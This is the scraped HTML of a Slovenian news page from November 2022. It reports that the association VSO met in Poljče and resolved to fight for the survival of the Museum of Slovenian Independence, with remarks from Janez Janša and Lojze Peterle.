                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e6cdf4641e" data-td_block_id="td_uid_7_696e6cdf4641e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e6cdf4641e" data-td_block_id="td_uid_7_696e6cdf4641e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696e6cdf46dfc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e6cdf46dfc" ><script>var block_td_uid_8_696e6cdf46dfc = new tdBlock();
block_td_uid_8_696e6cdf46dfc.id = "td_uid_8_696e6cdf46dfc";
block_td_uid_8_696e6cdf46dfc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696e6cdf46dfc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696e6cdf46dfc_rand","tdc_css_class_style":"td_uid_8_696e6cdf46dfc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696e6cdf46dfc.td_column_number = "3";
block_td_uid_8_696e6cdf46dfc.block_type = "td_block_mega_menu";
block_td_uid_8_696e6cdf46dfc.post_count = "5";
block_td_uid_8_696e6cdf46dfc.found_posts = "204";
block_td_uid_8_696e6cdf46dfc.header_color = "";
block_td_uid_8_696e6cdf46dfc.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e6cdf46dfc.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696e6cdf46dfc);
</script><div id=td_uid_8_696e6cdf46dfc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696e6cdf46dfc" data-td_block_id="td_uid_8_696e6cdf46dfc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696e6cdf46dfc" data-td_block_id="td_uid_8_696e6cdf46dfc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve.</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28267" class="post-28267 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-demos tag-janez-jansa tag-muzej-osamosvojitve tag-poljce tag-vso" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve.</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-06T09:49:52+00:00" >6. novembra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fpoljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Polj%C4%8De%3A+Z+vsemi+silami+se+bodo+borili+za+obstoj+Muzeja+slovenske+osamosvojitve.&url=https%3A%2F%2Fmojepodravje.si%2Fpoljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/&amp;media=https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg&description=Polj%C4%8De%3A+Z+vsemi+silami+se+bodo+borili+za+obstoj+Muzeja+slovenske+osamosvojitve." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Polj%C4%8De%3A+Z+vsemi+silami+se+bodo+borili+za+obstoj+Muzeja+slovenske+osamosvojitve.%20-%20https%3A%2F%2Fmojepodravje.si%2Fpoljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg" data-caption="Slovesnost v Poljčah. (vir: VSO, FB)"><img width="696" height="928" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-696x928.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-696x928.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-225x300.jpg 225w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-768x1024.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-1152x1536.jpg 1152w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-1068x1424.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce4-315x420.jpg 315w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="poljce4"/></a><figcaption class="wp-caption-text">Slovesnost v Poljčah. (vir: VSO, FB)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Sinoči je v Poljčah potekal zbor članov Združenja za vrednote slovenske osamosvojitve (VSO). Predsedstvo VSO je položilo venec slave k pomniku zgodovinskega sestanka 9. novembra 1990. </strong></p>
<blockquote><p>Na zboru članov so sklenili, da se bodo z vsemi silami borili za obstoj Muzeja slovenske osamosvojitve.</p></blockquote>
<p><strong>Janez Janša</strong> je spomnil, da je Združenje VSO nastalo zato, ker so vse pristojne institucije za posredovanje vrednot osamosvojitve in spomina na čas, ki je Slovence združil, zatajile.</p>
<p>V NATO centru odličnosti za gorsko bojevanje je potekala tudi obeležitev sestanka v Poljčah, na katerem se je Demos pred 32 leti odločil za izvedbo plebiscita o samostojnosti Republike Slovenije.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-28275 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-1024x683.jpg" alt="" width="696" height="464" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-1024x683.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-768x512.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-1536x1024.jpg 1536w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-696x464.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-1068x712.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10-630x420.jpg 630w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce10.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Potekalo je tudi srečanje <span class="css-901oao css-16my406 r-poiln3 r-bcqeeo r-qvutc0">članov in članic poslanskega kluba DEMOS. Tu so novembra 1990 sprejemali najusodnejšo politično odločitev v zgodovini slovenskega naroda ter možnosti, da si narod na plebiscitu 23. decembra 1990 prvič res pisal sodbo sam. Njen sad je samostojna Slovenija, je ob tem sporočil Janez Janša.</span></p>
<p>Če ne bi bilo zmage Demosa, ne bi bilo Poljč, pa je uvodoma dejal predsednik VSO Lojze Peterle. Župan občine Radovljica Ciril Globočnik pa je dejal, da s spominjanjem krepimo našo narodno zavest. Za kulturni program je poskrbel ženski tercet M.J.A.V.</p>
<figure id="attachment_28268" aria-describedby="caption-attachment-28268" style="width: 696px" class="wp-caption alignnone"><img decoding="async" class="wp-image-28268 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/11/poljce-1024x768.jpg" alt="" width="696" height="522" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/poljce-1024x768.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-768x576.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-1536x1152.jpg 1536w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-1068x801.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-28268" class="wp-caption-text">Slovesnost v Poljčah (vir: VSO, FB)</figcaption></figure>
<p><img decoding="async" class="alignnone wp-image-28269 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-1024x768.jpg" alt="" width="696" height="522" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-1024x768.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-768x576.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-1536x1152.jpg 1536w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-1068x801.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce2.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-28270 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-1024x768.jpg" alt="" width="696" height="522" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-1024x768.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-768x576.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-1536x1152.jpg 1536w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-1068x801.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce3.jpg 2048w" sizes="auto, (max-width: 696px) 100vw, 696px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-28272 size-large" src="https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-768x1024.jpg" alt="" width="696" height="928" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-768x1024.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-225x300.jpg 225w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-1152x1536.jpg 1152w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-696x928.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-1068x1424.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce6-315x420.jpg 315w, https://mojepodravje.si/wp-content/uploads/2022/11/poljce6.jpg 1200w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Vir: VSO, FB</p>
<p>S. B.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/demos/">Demos</a></li><li><a href="https://mojepodravje.si/oznaka/janez-jansa/">Janez Janša</a></li><li><a href="https://mojepodravje.si/oznaka/muzej-osamosvojitve/">Muzej osamosvojitve</a></li><li><a href="https://mojepodravje.si/oznaka/poljce/">Poljče</a></li><li><a href="https://mojepodravje.si/oznaka/vso/">VSO</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-11-06T09:49:52+00:00"><meta itemprop="dateModified" content="2022-11-06T09:55:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve."><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="1600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696e6cdf4888c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e6cdf4888c" ><script>var block_td_uid_9_696e6cdf4888c = new tdBlock();
block_td_uid_9_696e6cdf4888c.id = "td_uid_9_696e6cdf4888c";
block_td_uid_9_696e6cdf4888c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696e6cdf4888c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e6cdf4888c_rand","tdc_css_class_style":"td_uid_9_696e6cdf4888c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":28267,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_696e6cdf4888c.td_column_number = "3";
block_td_uid_9_696e6cdf4888c.block_type = "td_block_related_posts";
block_td_uid_9_696e6cdf4888c.post_count = "3";
block_td_uid_9_696e6cdf4888c.found_posts = "5759";
block_td_uid_9_696e6cdf4888c.header_color = "";
block_td_uid_9_696e6cdf4888c.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e6cdf4888c.max_num_pages = "1920";
tdBlocksArray.push(block_td_uid_9_696e6cdf4888c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696e6cdf4cc7e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696e6cdf4888c" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696e6cdf4cc81" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696e6cdf4888c" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696e6cdf4888c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
